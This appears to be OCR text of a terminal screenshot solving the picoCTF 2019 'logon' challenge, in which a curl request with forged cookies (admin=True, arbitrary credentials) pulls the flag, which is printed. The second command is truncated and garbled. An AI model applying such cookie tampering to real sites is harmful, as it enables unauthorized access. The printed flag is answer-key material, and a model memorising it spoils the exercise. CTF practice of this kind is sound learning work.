 john@xps15: ~/pico/logon
Sun Oct 13 12:33 PM
john@xps15:~/pico/logon$ curl 'https://2019shell1.picoctf.com/problem/37907/flag' -
H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Fire
fox/69.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Referer: https://2019shel
l1.picoctf.com/problem/37907/' -H 'Connection: keep-alive' -H 'Cookie: _ga=GA1.2.14
43860847.1570836030; _gid=GA1.2.1470303445.1570836030; password=anything; username=
pleasesubscribe; admin=True' -H 'Upgrade-Insecure-Requests: 1' -H 'Pragma: no-cache
' -H 'Cache-Control: no-cache' | grep -oE "picoCTF{.*?}"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 586 0 586 0 0 2372 0 --:--:-- --:--:-- --:--:-- 2362
picoCTF{th3_c0nsp1r4cy_l1v3s_2e19dad3}
john@xps15:~/pico/logon$ curl 'https://2019shell1.picoctf.com/problem/37907/flag' -
H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Fire
fox/69.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'Referer: https://2019shel
l1.picoctf.com/problem/37907/' -H 'Connection: keep-alive' -H 'Cookie: _ga=GA1.2.14
43860847.1570836030; _gid=GA1.2.1470303445.1570836030; password=any
pleasesubscribe; admin=True' -H 'Upgrade-Insecure-Requests: 1' -H '
' -H 'Cache-Control: no-cache' | grep -oE "picoCTF{.*?}"
© PicoCTF 2019